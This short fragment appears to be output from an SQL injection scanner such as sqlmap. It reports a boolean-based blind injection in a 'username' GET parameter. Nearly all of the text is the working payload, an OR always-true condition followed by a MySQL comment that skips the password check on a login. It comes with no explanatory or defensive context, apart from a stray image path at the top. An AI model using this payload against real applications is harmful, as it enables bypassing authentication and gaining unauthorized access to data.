 ---
Parameter: username (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: username=-8800' OR 8502=8502#&Password=